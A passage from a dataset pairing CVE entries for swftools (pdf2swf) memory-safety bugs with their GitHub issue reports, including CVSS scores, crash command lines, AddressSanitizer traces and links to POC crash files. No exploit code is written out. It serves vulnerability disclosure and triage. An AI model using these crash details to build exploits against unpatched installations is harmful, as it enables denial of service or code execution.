"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "[email protected]",
"type": "Primary",
"userInteractionRequired": true
}
],
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "LOCAL",
"availabilityImpact": "HIGH",
"baseScore": 7.8,
"baseSeverity": "HIGH",
"confidentialityImpact": "HIGH",
"integrityImpact": "HIGH",
"privilegesRequired": "NONE",
"scope": "UNCHANGED",
"userInteraction": "REQUIRED",
"vectorString": "CVSS:3.1/AV:L/AC:L/PR:N/UI:R/S:U/C:H/I:H/A:H",
"version": "3.1"
},
"exploitabilityScore": 1.8,
"impactScore": 5.9,
"source": "[email protected]",
"type": "Primary"
}
]
} | [
{
"source": "[email protected]",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/matthiaskramm/swftools/issues/106"
}
] | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:swftools:swftools:*:*:*:*:*:*:*:*",
"matchCriteriaId": "192BB2B1-5CB5-4E87-AAB7-51ACC07D8934",
"versionEndExcluding": null,
"versionEndIncluding": "2020-07-10",
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] | https://github.com/matthiaskramm/swftools/issues/106 | [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] | github.com | [
"matthiaskramm",
"swftools"
] | ## System info
Ubuntu X64, gcc (Ubuntu 5.5.0-12ubuntu1), pdf2swf (latest master [fad6c2](https://github.com/matthiaskramm/swftools/commit/fad6c2e7505efa62e68375d061a508f802c3e77c))
## Command line
./pdf2swf -qq -z -o /dev/null ./stack-overflow-drawGeneralImage-VectorGraphicOutputDev-1158
## AddressSanitizer output
```
=================================================================
==6137==ERROR: AddressSanitizer: stack-buffer-overflow on address 0x7ffd2a9dcbb0 at pc 0x55fd97e56068 bp 0x7ffd2a9dc230 sp 0x7ffd2a9dc220
WRITE of size 1 at 0x7ffd2a9dcbb0 thread T0
#0 0x55fd97e56067 in VectorGraphicOutputDev::drawGeneralImage(GfxState*, Object*, Stream*, int, int, GfxImageColorMap*, int, int, int, int*, Stream*, int, int, int, GfxImageColorMap*) /home/seviezhou/swftools/lib/pdf/VectorGraphicOutputDev.cc:1158
#1 0x55fd97e58db0 in VectorGraphicOutputDev::drawSoftMaskedImage(GfxState*, Object*, Stream*, int, int, GfxImageColorMap*, Stream*, int, int, GfxImageColorMap*) /home/seviezhou/swftools/lib/pdf/VectorGraphicOutputDev.cc:1475
#2 0x55fd97d658a8 in Gfx::doImage(Object*, Stream*, int) xpdf/Gfx.cc:3658
#3 0x55fd97d81d42 in Gfx::opXObject(Object*, int) xpdf/Gfx.cc:3336
#4 0x55fd97d4f5e5 in Gfx::go(int) xpdf/Gfx.cc:584
#5 0x55fd97d50e9f in Gfx::display(Object*, int) xpdf/Gfx.cc:556
#6 0x55fd97cefe20 in Page::displaySlice(OutputDev*, double, double, int, int, int, int, int, int, int, int, Catalog*, int (*)(void*), void*) xpdf/Page.cc:317
#7 0x55fd97cf0d4a in Page::display(OutputDev*, double, double, int, int, int, int, Catalog*, int (*)(void*), void*) xpdf/Page.cc:266
#8 0x55fd97bf6d02 in render2 /home/seviezhou/swftools/lib/pdf/pdf.cc:164
#9 0x55fd97bf7bde in pdfpage_rendersection(_gfxpage*, _gfxdevice*, double, double, double, double, double, double) /home/seviezhou/swftools/lib/pdf/pdf.cc:191
#10 0x55fd97a75deb in main /home/seviezhou/swftools/src/pdf2swf.c:831
#11 0x7f3da48a4b96 in __libc_start_main (/lib/x86_64-linux-gnu/libc.so.6+0x21b96)
#12 0x55fd97a7df09 in _start (/home/seviezhou/swftools/src/pdf2swf+0x17cf09)
Address 0x7ffd2a9dcbb0 is located in stack of thread T0 at offset 2240 in frame
#0 0x55fd97e5202f in VectorGraphicOutputDev::drawGeneralImage(GfxState*, Object*, Stream*, int, int, GfxImageColorMap*, int, int, int, int*, Stream*, int, int, int, GfxImageColorMap*) /home/seviezhou/swftools/lib/pdf/VectorGraphicOutputDev.cc:1127
This frame has 15 object(s):
[32, 36) 'gray'
[96, 104) 'x1'
[160, 168) 'y1'
[224, 232) 'x2'
[288, 296) 'y2'
[352, 360) 'x3'
[416, 424) 'y3'
[480, 488) 'x4'
[544, 552) 'y4'
[608, 620) 'rgb'
[672, 752) 'color_transform'
[800, 1824) 'pal'
[1856, 1860) 'pixBuf'
[1920, 1928) 'buf'
[1984, 2240) 'pal' <== Memory access at offset 2240 overflows this variable
HINT: this may be a false positive if your program uses some custom stack unwind mechanism or swapcontext
(longjmp and C++ exceptions *are* supported)
SUMMARY: AddressSanitizer: stack-buffer-overflow /home/seviezhou/swftools/lib/pdf/VectorGraphicOutputDev.cc:1158 VectorGraphicOutputDev::drawGeneralImage(GfxState*, Object*, Stream*, int, int, GfxImageColorMap*, int, int, int, int*, Stream*, int, int, int, GfxImageColorMap*)
Shadow bytes around the buggy address:
0x100025533920: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
0x100025533930: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
0x100025533940: 00 00 f2 f2 f2 f2 04 f4 f4 f4 f2 f2 f2 f2 00 f4
0x100025533950: f4 f4 f2 f2 f2 f2 00 00 00 00 00 00 00 00 00 00
0x100025533960: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
=>0x100025533970: 00 00 00 00 00 00[f3]f3 f3 f3 f3 f3 f3 f3 00 00
0x100025533980: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
0x100025533990: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
0x1000255339a0: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
0x1000255339b0: 00 00 f1 f1 f1 f1 04 f4 f4 f4 f2 f2 f2 f2 04 f4
0x1000255339c0: f4 f4 f2 f2 f2 f2 00 00 f4 f4 f2 f2 f2 f2 00 00
Shadow byte legend (one shadow byte represents 8 application bytes):
Addressable: 00
Partially addressable: 01 02 03 04 05 06 07
Heap left redzone: fa
Heap right redzone: fb
Freed heap region: fd
Stack left redzone: f1
Stack mid redzone: f2
Stack right redzone: f3
Stack partial redzone: f4
Stack after return: f5
Stack use after scope: f8
Global redzone: f9
Global init order: f6
Poisoned by user: f7
Container overflow: fc
Array cookie: ac
Intra object redzone: bb
ASan internal: fe
==6137==ABORTING
```
## POC
[stack-overflow-drawGeneralImage-VectorGraphicOutputDev-1158.zip](https://github.com/matthiaskramm/swftools/files/5011584/stack-overflow-drawGeneralImage-VectorGraphicOutputDev-1158.zip)
| A stack-buffer-overflow in VectorGraphicOutputDev.cc:1158 | https://api.github.com/repos/swftools/swftools/issues/106/comments | 0 | 2020-08-02T03:17:40Z | 2020-08-02T03:17:40Z | https://github.com/swftools/swftools/issues/106 | 671,446,394 | 106 |
CVE-2021-39559 | 2021-09-20T16:15:13.440 | An issue was discovered in swftools through 20200710. A NULL pointer dereference exists in the function GString::~GString() located in GString.cc. It allows an attacker to cause Denial of Service. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 4.3,
"confidentialityImpact": "NONE",
"integrityImpact": "NONE",
"vectorString": "AV:N/AC:M/Au:N/C:N/I:N/A:P",
"version": "2.0"
},
"exploitabilityScore": 8.6,
"impactScore": 2.9,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "[email protected]",
"type": "Primary",
"userInteractionRequired": true
}
],
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "LOCAL",
"availabilityImpact": "HIGH",
"baseScore": 5.5,
"baseSeverity": "MEDIUM",
"confidentialityImpact": "NONE",
"integrityImpact": "NONE",
"privilegesRequired": "NONE",
"scope": "UNCHANGED",
"userInteraction": "REQUIRED",
"vectorString": "CVSS:3.1/AV:L/AC:L/PR:N/UI:R/S:U/C:N/I:N/A:H",
"version": "3.1"
},
"exploitabilityScore": 1.8,
"impactScore": 3.6,
"source": "[email protected]",
"type": "Primary"
}
]
} | [
{
"source": "[email protected]",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/matthiaskramm/swftools/issues/101"
}
] | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:swftools:swftools:*:*:*:*:*:*:*:*",
"matchCriteriaId": "192BB2B1-5CB5-4E87-AAB7-51ACC07D8934",
"versionEndExcluding": null,
"versionEndIncluding": "2020-07-10",
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] | https://github.com/matthiaskramm/swftools/issues/101 | [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] | github.com | [
"matthiaskramm",
"swftools"
] | ## System info
Ubuntu X64, gcc (Ubuntu 5.5.0-12ubuntu1), pdf2swf (latest master [fad6c2](https://github.com/matthiaskramm/swftools/commit/fad6c2e7505efa62e68375d061a508f802c3e77c))
## Command line
./pdf2swf -qq -z -o /dev/null ./SEGV-GString-GString-173
## AddressSanitizer output
```
Error: Type 4 function isn't a stream
ASAN:SIGSEGV
=================================================================
==12533==ERROR: AddressSanitizer: SEGV on unknown address 0x000000000000 (pc 0x56502776e723 bp 0xbebebebebebebebe sp 0x7ffd8b037888 T0)
#0 0x56502776e722 in GString::~GString() xpdf/GString.cc:173
#1 0x565027977b24 in PostScriptFunction::~PostScriptFunction() xpdf/Function.cc:1060
#2 0x565027977c20 in PostScriptFunction::~PostScriptFunction() xpdf/Function.cc:1061
#3 0x565027983f99 in Function::parse(Object*) xpdf/Function.cc:74
#4 0x565027949ac9 in GfxRadialShading::parse(Dict*) xpdf/GfxState.cc:2220
#5 0x56502795e0f9 in GfxShading::parse(Object*) xpdf/GfxState.cc:1691
#6 0x56502795e668 in GfxShadingPattern::parse(Object*) xpdf/GfxState.cc:1588
#7 0x56502795f147 in GfxPattern::parse(Object*) xpdf/GfxState.cc:1447
#8 0x5650278bf347 in GfxResources::lookupPattern(char*) xpdf/Gfx.cc:388
#9 0x5650278c8620 in Gfx::opSetFillColorN(Object*, int) xpdf/Gfx.cc:1248
#10 0x5650278c35e5 in Gfx::go(int) xpdf/Gfx.cc:584
#11 0x5650278c4e9f in Gfx::display(Object*, int) xpdf/Gfx.cc:556
#12 0x565027863e20 in Page::displaySlice(OutputDev*, double, double, int, int, int, int, int, int, int, int, Catalog*, int (*)(void*), void*) xpdf/Page.cc:317
#13 0x565027864d4a in Page::display(OutputDev*, double, double, int, int, int, int, Catalog*, int (*)(void*), void*) xpdf/Page.cc:266
#14 0x5650277665af in pdf_open /home/seviezhou/swftools/lib/pdf/pdf.cc:542
#15 0x5650275e87d5 in main /home/seviezhou/swftools/src/pdf2swf.c:737
#16 0x7f4cd0492b96 in __libc_start_main (/lib/x86_64-linux-gnu/libc.so.6+0x21b96)
#17 0x5650275f1f09 in _start (/home/seviezhou/swftools/src/pdf2swf+0x17cf09)
AddressSanitizer can not provide additional info.
SUMMARY: AddressSanitizer: SEGV xpdf/GString.cc:173 GString::~GString()
==12533==ABORTING
```
## POC
[SEGV-GString-GString-173.zip](https://github.com/matthiaskramm/swftools/files/5009711/SEGV-GString-GString-173.zip)
| A SEGV in xpdf/GString.cc:173 | https://api.github.com/repos/swftools/swftools/issues/101/comments | 0 | 2020-08-01T02:18:46Z | 2020-08-01T02:18:46Z | https://github.com/swftools/swftools/issues/101 | 670,436,539 | 101 |
CVE-2021-39561 | 2021-09-20T16:15:13.480 | An issue was discovered in swftools through 20200710. A stack-buffer-overflow exists in the function Gfx::opSetFillColorN() located in Gfx.cc. It allows an attacker to cause code Execution. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 6.8,
"confidentialityImpact": "PARTIAL",
"integrityImpact": "PARTIAL",
"vectorString": "AV:N/AC:M/Au:N/C:P/I:P/A:P",
"version": "2.0"
},
"exploitabilityScore": 8.6,
"impactScore": 6.4,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "[email protected]",
"type": "Primary",
"userInteractionRequired": true
}
],
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "LOCAL",
"availabilityImpact": "HIGH",
"baseScore": 7.8,
"baseSeverity": "HIGH",
"confidentialityImpact": "HIGH",
"integrityImpact": "HIGH",
"privilegesRequired": "NONE",
"scope": "UNCHANGED",
"userInteraction": "REQUIRED",
"vectorString": "CVSS:3.1/AV:L/AC:L/PR:N/UI:R/S:U/C:H/I:H/A:H",
"version": "3.1"
},
"exploitabilityScore": 1.8,
"impactScore": 5.9,
"source": "[email protected]",
"type": "Primary"
}
]
} | [
{
"source": "[email protected]",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/matthiaskramm/swftools/issues/102"
}
] | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:swftools:swftools:*:*:*:*:*:*:*:*",
"matchCriteriaId": "192BB2B1-5CB5-4E87-AAB7-51ACC07D8934",
"versionEndExcluding": null,
"versionEndIncluding": "2020-07-10",
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] | https://github.com/matthiaskramm/swftools/issues/102 | [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] | github.com | [
"matthiaskramm",
"swftools"
] | ## System info
Ubuntu X64, gcc (Ubuntu 5.5.0-12ubuntu1), pdf2swf (latest master [fad6c2](https://github.com/matthiaskramm/swftools/commit/fad6c2e7505efa62e68375d061a508f802c3e77c))
## Command line
./pdf2swf -qq -z -o /dev/null
## AddressSanitizer output
```
Error (492): Unknown operator 'P0'
=================================================================
==37915==ERROR: AddressSanitizer: stack-buffer-overflow on address 0x7ffea7ecce40 at pc 0x55895bd1c3a4 bp 0x7ffea7eccc30 sp 0x7ffea7eccc20
READ of size 4 at 0x7ffea7ecce40 thread T0
#0 0x55895bd1c3a3 in Gfx::opSetFillColorN(Object*, int) xpdf/Gfx.cc:1258
#1 0x55895bd165e5 in Gfx::go(int) xpdf/Gfx.cc:584
#2 0x55895bd17e9f in Gfx::display(Object*, int) xpdf/Gfx.cc:556
#3 0x55895bcb6e20 in Page::displaySlice(OutputDev*, double, double, int, int, int, int, int, int, int, int, Catalog*, int (*)(void*), void*) xpdf/Page.cc:317
#4 0x55895bcb7d4a in Page::display(OutputDev*, double, double, int, int, int, int, Catalog*, int (*)(void*), void*) xpdf/Page.cc:266
#5 0x55895bbb95af in pdf_open /home/seviezhou/swftools/lib/pdf/pdf.cc:542
#6 0x55895ba3b7d5 in main /home/seviezhou/swftools/src/pdf2swf.c:737
#7 0x7f4ea43d5b96 in __libc_start_main (/lib/x86_64-linux-gnu/libc.so.6+0x21b96)
#8 0x55895ba44f09 in _start (/home/seviezhou/swftools/src/pdf2swf+0x17cf09)
Address 0x7ffea7ecce40 is located in stack of thread T0 at offset 80 in frame
#0 0x55895bd15cef in Gfx::go(int) xpdf/Gfx.cc:561
This frame has 2 object(s):
[32, 48) 'obj'
[96, 624) 'args' <== Memory access at offset 80 underflows this variable
HINT: this may be a false positive if your program uses some custom stack unwind mechanism or swapcontext
(longjmp and C++ exceptions *are* supported)
SUMMARY: AddressSanitizer: stack-buffer-overflow xpdf/Gfx.cc:1258 Gfx::opSetFillColorN(Object*, int)
Shadow bytes around the buggy address:
0x100054fd1970: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
0x100054fd1980: 00 00 00 00 00 00 00 00 00 00 00 00 f1 f1 f1 f1
0x100054fd1990: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
0x100054fd19a0: f3 f3 f3 f3 f3 f3 f3 f3 00 00 00 00 00 00 00 00
0x100054fd19b0: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 f1 f1
=>0x100054fd19c0: f1 f1 00 00 f4 f4 f2 f2[f2]f2 00 00 00 00 00 00
0x100054fd19d0: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
0x100054fd19e0: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
0x100054fd19f0: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
0x100054fd1a00: 00 00 00 00 00 00 00 00 00 00 00 00 f4 f4 f3 f3
0x100054fd1a10: f3 f3 00 00 00 00 00 00 00 00 00 00 00 00 00 00
Shadow byte legend (one shadow byte represents 8 application bytes):
Addressable: 00
Partially addressable: 01 02 03 04 05 06 07
Heap left redzone: fa
Heap right redzone: fb
Freed heap region: fd
Stack left redzone: f1
Stack mid redzone: f2
Stack right redzone: f3
Stack partial redzone: f4
Stack after return: f5
Stack use after scope: f8
Global redzone: f9
Global init order: f6
Poisoned by user: f7
Container overflow: fc
Array cookie: ac
Intra object redzone: bb
ASan internal: fe
==37915==ABORTING
```
## POC
[stack-overflow-opSetFillColorN-Gfx-1258.zip](https://github.com/matthiaskramm/swftools/files/5009727/stack-overflow-opSetFillColorN-Gfx-1258.zip)
| A stack overflow in xpdf/Gfx.cc:1258 | https://api.github.com/repos/swftools/swftools/issues/102/comments | 0 | 2020-08-01T02:31:55Z | 2020-08-01T02:31:55Z | https://github.com/swftools/swftools/issues/102 | 670,444,172 | 102 |
CVE-2021-39562 | 2021-09-20T16:15:13.527 | An issue was discovered in swftools through 20200710. A NULL pointer dereference exists in the function FileStream::makeSubStream() located in Stream.cc. It allows an attacker to cause Denial of Service. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 4.3,
"confidentialityImpact": "NONE",
"integrityImpact": "NONE",
"vectorString": "AV:N/AC:M/Au:N/C:N/I:N/A:P",
"version": "2.0"
},
"exploitabilityScore": 8.6,
"impactScore": 2.9,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "[email protected]",
"type": "Primary",
"userInteractionRequired": true
}
],
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "LOCAL",
"availabilityImpact": "HIGH",
"baseScore": 5.5,
"baseSeverity": "MEDIUM",
"confidentialityImpact": "NONE",
"integrityImpact": "NONE",
"privilegesRequired": "NONE",
"scope": "UNCHANGED",
"userInteraction": "REQUIRED",
"vectorString": "CVSS:3.1/AV:L/AC:L/PR:N/UI:R/S:U/C:N/I:N/A:H",
"version": "3.1"
},
"exploitabilityScore": 1.8,
"impactScore": 3.6,
"source": "[email protected]",
"type": "Primary"
}
]
} | [
{
"source": "[email protected]",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/matthiaskramm/swftools/issues/98"
}
] | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:swftools:swftools:*:*:*:*:*:*:*:*",
"matchCriteriaId": "192BB2B1-5CB5-4E87-AAB7-51ACC07D8934",
"versionEndExcluding": null,
"versionEndIncluding": "2020-07-10",
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] | https://github.com/matthiaskramm/swftools/issues/98 | [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] | github.com | [
"matthiaskramm",
"swftools"
] | ## System info
Ubuntu X64, gcc (Ubuntu 5.5.0-12ubuntu1), pdf2swf (latest master [fad6c2](https://github.com/matthiaskramm/swftools/commit/fad6c2e7505efa62e68375d061a508f802c3e77c))
## Command line
./pdf2swf -qq -z -o /dev/null ./stack-overflow-Stream-598
## Output
```
Segmentation fault (core dumped)
```
## AddressSanitizer output
```
ASAN:SIGSEGV
=================================================================
==34903==ERROR: AddressSanitizer: stack-overflow on address 0x7fff90f8fff8 (pc 0x7fbe969a553e bp 0x7fff90f90860 sp 0x7fff90f90000 T0)
#0 0x7fbe969a553d in operator new(unsigned long) (/usr/lib/x86_64-linux-gnu/libasan.so.2+0x9953d)
#1 0x5561d4fe12ce in FileStream::makeSubStream(unsigned int, int, unsigned int, Object*) xpdf/Stream.cc:598
#2 0x5561d50328b6 in XRef::fetch(int, int, Object*) xpdf/XRef.cc:810
#3 0x5561d5039ddf in Object::dictLookup(char*, Object*) xpdf/Object.h:253
#4 0x5561d5039ddf in Parser::makeStream(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:156
#5 0x5561d503bbd5 in Parser::getObj(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:94
#6 0x5561d5032ee0 in XRef::fetch(int, int, Object*) xpdf/XRef.cc:824
#7 0x5561d5039ddf in Object::dictLookup(char*, Object*) xpdf/Object.h:253
#8 0x5561d5039ddf in Parser::makeStream(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:156
#9 0x5561d503bbd5 in Parser::getObj(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:94
#10 0x5561d5032ee0 in XRef::fetch(int, int, Object*) xpdf/XRef.cc:824
#11 0x5561d5039ddf in Object::dictLookup(char*, Object*) xpdf/Object.h:253
#12 0x5561d5039ddf in Parser::makeStream(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:156
#13 0x5561d503bbd5 in Parser::getObj(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:94
#14 0x5561d5032ee0 in XRef::fetch(int, int, Object*) xpdf/XRef.cc:824
#15 0x5561d5039ddf in Object::dictLookup(char*, Object*) xpdf/Object.h:253
#16 0x5561d5039ddf in Parser::makeStream(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:156
#17 0x5561d503bbd5 in Parser::getObj(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:94
#18 0x5561d5032ee0 in XRef::fetch(int, int, Object*) xpdf/XRef.cc:824
#19 0x5561d5039ddf in Object::dictLookup(char*, Object*) xpdf/Object.h:253
#20 0x5561d5039ddf in Parser::makeStream(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:156
#21 0x5561d503bbd5 in Parser::getObj(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:94
#22 0x5561d5032ee0 in XRef::fetch(int, int, Object*) xpdf/XRef.cc:824
#23 0x5561d5039ddf in Object::dictLookup(char*, Object*) xpdf/Object.h:253
#24 0x5561d5039ddf in Parser::makeStream(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:156
#25 0x5561d503bbd5 in Parser::getObj(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:94
#26 0x5561d5032ee0 in XRef::fetch(int, int, Object*) xpdf/XRef.cc:824
#27 0x5561d5039ddf in Object::dictLookup(char*, Object*) xpdf/Object.h:253
#28 0x5561d5039ddf in Parser::makeStream(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:156
#29 0x5561d503bbd5 in Parser::getObj(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:94
#30 0x5561d5032ee0 in XRef::fetch(int, int, Object*) xpdf/XRef.cc:824
#31 0x5561d5039ddf in Object::dictLookup(char*, Object*) xpdf/Object.h:253
#32 0x5561d5039ddf in Parser::makeStream(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:156
#33 0x5561d503bbd5 in Parser::getObj(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:94
#34 0x5561d5032ee0 in XRef::fetch(int, int, Object*) xpdf/XRef.cc:824
#35 0x5561d5039ddf in Object::dictLookup(char*, Object*) xpdf/Object.h:253
#36 0x5561d5039ddf in Parser::makeStream(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:156
#37 0x5561d503bbd5 in Parser::getObj(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:94
#38 0x5561d5032ee0 in XRef::fetch(int, int, Object*) xpdf/XRef.cc:824
#39 0x5561d5039ddf in Object::dictLookup(char*, Object*) xpdf/Object.h:253
#40 0x5561d5039ddf in Parser::makeStream(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:156
#41 0x5561d503bbd5 in Parser::getObj(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:94
#42 0x5561d5032ee0 in XRef::fetch(int, int, Object*) xpdf/XRef.cc:824
#43 0x5561d5039ddf in Object::dictLookup(char*, Object*) xpdf/Object.h:253
#44 0x5561d5039ddf in Parser::makeStream(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:156
#45 0x5561d503bbd5 in Parser::getObj(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:94
#46 0x5561d5032ee0 in XRef::fetch(int, int, Object*) xpdf/XRef.cc:824
#47 0x5561d5039ddf in Object::dictLookup(char*, Object*) xpdf/Object.h:253
#48 0x5561d5039ddf in Parser::makeStream(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:156
#49 0x5561d503bbd5 in Parser::getObj(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:94
#50 0x5561d5032ee0 in XRef::fetch(int, int, Object*) xpdf/XRef.cc:824
#51 0x5561d5039ddf in Object::dictLookup(char*, Object*) xpdf/Object.h:253
#52 0x5561d5039ddf in Parser::makeStream(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:156
#53 0x5561d503bbd5 in Parser::getObj(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:94
#54 0x5561d5032ee0 in XRef::fetch(int, int, Object*) xpdf/XRef.cc:824
#55 0x5561d5039ddf in Object::dictLookup(char*, Object*) xpdf/Object.h:253
#56 0x5561d5039ddf in Parser::makeStream(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:156
#57 0x5561d503bbd5 in Parser::getObj(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:94
#58 0x5561d5032ee0 in XRef::fetch(int, int, Object*) xpdf/XRef.cc:824
#59 0x5561d5039ddf in Object::dictLookup(char*, Object*) xpdf/Object.h:253
#60 0x5561d5039ddf in Parser::makeStream(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:156
#61 0x5561d503bbd5 in Parser::getObj(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:94
#62 0x5561d5032ee0 in XRef::fetch(int, int, Object*) xpdf/XRef.cc:824
#63 0x5561d5039ddf in Object::dictLookup(char*, Object*) xpdf/Object.h:253
#64 0x5561d5039ddf in Parser::makeStream(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:156
#65 0x5561d503bbd5 in Parser::getObj(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:94
#66 0x5561d5032ee0 in XRef::fetch(int, int, Object*) xpdf/XRef.cc:824
#67 0x5561d5039ddf in Object::dictLookup(char*, Object*) xpdf/Object.h:253
#68 0x5561d5039ddf in Parser::makeStream(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:156
#69 0x5561d503bbd5 in Parser::getObj(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:94
#70 0x5561d5032ee0 in XRef::fetch(int, int, Object*) xpdf/XRef.cc:824
#71 0x5561d5039ddf in Object::dictLookup(char*, Object*) xpdf/Object.h:253
#72 0x5561d5039ddf in Parser::makeStream(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:156
#73 0x5561d503bbd5 in Parser::getObj(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:94
#74 0x5561d5032ee0 in XRef::fetch(int, int, Object*) xpdf/XRef.cc:824
#75 0x5561d5039ddf in Object::dictLookup(char*, Object*) xpdf/Object.h:253
#76 0x5561d5039ddf in Parser::makeStream(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:156
#77 0x5561d503bbd5 in Parser::getObj(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:94
#78 0x5561d5032ee0 in XRef::fetch(int, int, Object*) xpdf/XRef.cc:824
#79 0x5561d5039ddf in Object::dictLookup(char*, Object*) xpdf/Object.h:253
#80 0x5561d5039ddf in Parser::makeStream(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:156
#81 0x5561d503bbd5 in Parser::getObj(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:94
#82 0x5561d5032ee0 in XRef::fetch(int, int, Object*) xpdf/XRef.cc:824
#83 0x5561d5039ddf in Object::dictLookup(char*, Object*) xpdf/Object.h:253
#84 0x5561d5039ddf in Parser::makeStream(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:156
#85 0x5561d503bbd5 in Parser::getObj(Object*, unsigned char*, CryptAlgorithm, int, int, int) xpdf/Parser.cc:94
